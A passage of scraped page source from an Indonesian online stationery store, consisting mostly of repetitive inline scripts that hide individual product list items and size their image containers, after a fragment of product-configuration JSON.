product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.atkstationerykantor.co.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":818,\"uenc\":\"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"8","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem3WSanBuBArray = document.querySelectorAll('li#product-item_1622');
    if(elem3WSanBuBArray.length !== 'undefined'){
        elem3WSanBuBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1622");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1622  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemr5MjgNXcArray = document.querySelectorAll('li#product-item_1624');
    if(elemr5MjgNXcArray.length !== 'undefined'){
        elemr5MjgNXcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1624");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1624  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemm4B4OXX8Array = document.querySelectorAll('li#product-item_1626');
    if(elemm4B4OXX8Array.length !== 'undefined'){
        elemm4B4OXX8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1626");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1626  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem89ENQWKWArray = document.querySelectorAll('li#product-item_1628');
    if(elem89ENQWKWArray.length !== 'undefined'){
        elem89ENQWKWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1628");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1628  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwnc4tyLLArray = document.querySelectorAll('li#product-item_1849');
    if(elemwnc4tyLLArray.length !== 'undefined'){
        elemwnc4tyLLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1849");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1849  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVHU9QaMTArray = document.querySelectorAll('li#product-item_258');
    if(elemVHU9QaMTArray.length !== 'undefined'){
        elemVHU9QaMTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-258");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-258  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemL4L7vJJuArray = document.querySelectorAll('li#product-item_1994');
    if(elemL4L7vJJuArray.length !== 'undefined'){
        elemL4L7vJJuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1994");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1994  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFX0ifxp8Array = document.querySelectorAll('li#product-item_260');
    if(elemFX0ifxp8Array.length !== 'undefined'){
        elemFX0ifxp8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-260");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-260  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3WvslxHRArray = document.querySelectorAll('li#product-item_418');
    if(elem3WvslxHRArray.length !== 'undefined'){
        elem3WvslxHRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-418");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-418  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJwfhYQOTArray = document.querySelectorAll('li#product-item_817');
    if(elemJwfhYQOTArray.length !== 'undefined'){
        elemJwfhYQOTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFEq4uhAKArray = document.querySelectorAll('li#product-item_1623');
    if(elemFEq4uhAKArray.length !== 'undefined'){
        elemFEq4uhAKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1623");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1623  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemifk41r6GArray = document.querySelectorAll('li#product-item_1625');
    if(elemifk41r6GArray.length !== 'undefined'){
        elemifk41r6GArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1625");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1625  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAeTrhpPuArray = document.querySelectorAll('li#product-item_1627');
    if(elemAeTrhpPuArray.length !== 'undefined'){
        elemAeTrhpPuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1627");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1627  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJWFfWcbGArray = document.querySelectorAll('li#product-item_1629');
    if(elemJWFfWcbGArray.length !== 'undefined'){
        elemJWFfWcbGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1629");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1629  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuxmEx21RArray = document.querySelectorAll('li#product-item_1989');
    if(elemuxmEx21RArray.length !== 'undefined'){
        elemuxmEx21RArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1989");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1989  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw8ZiMXLsArray = document.querySelectorAll('li#product-item_259');
    if(elemw8ZiMXLsArray.length !== 'undefined'){
        elemw8ZiMXLsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-259");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-259  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleme3dv9c1HArray = document.querySelectorAll('li#product-item_2133');
    if(eleme3dv9c1HArray.length !== 'undefined'){
        eleme3dv9c1HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2133");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2133  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5uKFiVpiArray = document.querySelectorAll('li#product-item_261');
    if(elem5uKFiVpiArray.length !== 'undefined'){
        elem5uKFiVpiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-261");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-261  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVI4mHovcArray = document.querySelectorAll('li#product-item_419');
    if(elemVI4mHovcArray.length !== 'undefined'){
        elemVI4mHovcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-419");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-419  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKIc3AM78Array = document.querySelectorAll('li#product-item_894');
    if(elemKIc3AM78Array.length !== 'undefined'){
        elemKIc3AM78Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-894");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-894  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemI8A3hM8IArray = document.querySelectorAll('li#product-item_1812');
    if(elemI8A3hM8IArray.length !== 'undefined'){
        elemI8A3hM8IArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYND9J4CQArray = document.querySelectorAll('li#product-item_1709');
    if(elemYND9J4CQArray.length !== 'undefined'){
        elemYND9J4CQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1709");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1709  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYrui2ZL6Array = document.querySelectorAll('li#product-item_447');
    if(elemYrui2ZL6Array.length !== 'undefined'){
        elemYrui2ZL6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-447");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-447  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3OlDpsFGArray = document.querySelectorAll('li#product-item_578');
    if(elem3OlDpsFGArray.length !== 'undefined'){
        elem3OlDpsFGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-578");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-578  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDiTCJ0ogArray = document.querySelectorAll('li#product-item_724');
    if(elemDiTCJ0ogArray.length !== 'undefined'){
        elemDiTCJ0ogArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-724");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-724  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZGTcfza5Array = document.querySelectorAll('li#product-item_755');
    if(elemZGTcfza5Array.length !== 'undefined'){
        elemZGTcfza5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-755");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-755  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtztGc6ZuArray = document.querySelectorAll('li#product-item_1583');
    if(elemtztGc6ZuArray.length !== 'undefined'){
        elemtztGc6ZuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1583");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1583  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBV3xwrELArray = document.querySelectorAll('li#product-item_1814');
    if(elemBV3xwrELArray.length !== 'undefined'){
        elemBV3xwrELArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJoTDdJ0vArray = document.querySelectorAll('li#product-item_491');
    if(elemJoTDdJ0vArray.length !== 'undefined'){
        elemJoTDdJ0vArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-491");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-491  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtJLCcYHvArray = document.querySelectorAll('li#product-item_607');
    if(elemtJLCcYHvArray.length !== 'undefined'){
        elemtJLCcYHvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-607");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-607  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4cBtyXrEArray = document.querySelectorAll('li#product-item_1127');
    if(elem4cBtyXrEArray.length !== 'undefined'){
        elem4cBtyXrEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1127");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1127  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQRCSWex4Array = document.querySelectorAll('li#product-item_1965');
    if(elemQRCSWex4Array.length !== 'undefined'){
        elemQRCSWex4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1965");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1965  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDrYwER8BArray = document.querySelectorAll('li#product-item_533');
    if(elemDrYwER8BArray.length !== 'undefined'){
        elemDrYwER8BArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-533");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-533  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnE6IFO03Array = document.querySelectorAll('li#product-item_1619');
    if(elemnE6IFO03Array.length !== 'undefined'){
        elemnE6IFO03Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1619");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1619  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem51jn4LdhArray = document.querySelectorAll('li#product-item_342');
    if(elem51jn4LdhArray.length !== 'undefined'){
        elem51jn4LdhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-342");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-342  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQ8g4Lr67Array = document.querySelectorAll('li#product-item_1190');
    if(elemQ8g4Lr67Array.length !== 'undefined'){
        elemQ8g4Lr67Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1190");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1190  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvpvQGtTBArray = document.querySelectorAll('li#product-item_1981');
    if(elemvpvQGtTBArray.length !== 'undefined'){
        elemvpvQGtTBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1981");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1981  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgKoPu1wMArray = document.querySelectorAll('li#product-item_1726');
    if(elemgKoPu1wMArray.length !== 'undefined'){
        elemgKoPu1wMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1726");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1726  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYXJ9PhNRArray = document.querySelectorAll('li#product-item_1659');
    if(elemYXJ9PhNRArray.length !== 'undefined'){
        elemYXJ9PhNRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1659");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1659  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVUnELKnUArray = document.querySelectorAll('li#product-item_1028');
    if(elemVUnELKnUArray.length !== 'undefined'){
        elemVUnELKnUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1028");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1028  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8pNo3OZJArray = document.querySelectorAll('li#product-item_1783');
    if(elem8pNo3OZJArray.length !== 'undefined'){
        elem8pNo3OZJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGJZ8fWZEArray = document.querySelectorAll('li#product-item_869');
    if(elemGJZ8fWZEArray.length !== 'undefined'){
        elemGJZ8fWZEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-869");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-869  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwiMPxr3dArray = document.querySelectorAll('li#product-item_922');
    if(elemwiMPxr3dArray.length !== 'undefined'){
        elemwiMPxr3dArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-922");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-922  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgAT8obhtArray = document.querySelectorAll('li#product-item_1188');
    if(elemgAT8obhtArray.length !== 'undefined'){
        elemgAT8obhtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8zOKHvQzArray = document.querySelectorAll('li#product-item_1925');
    if(elem8zOKHvQzArray.length !== 'undefined'){
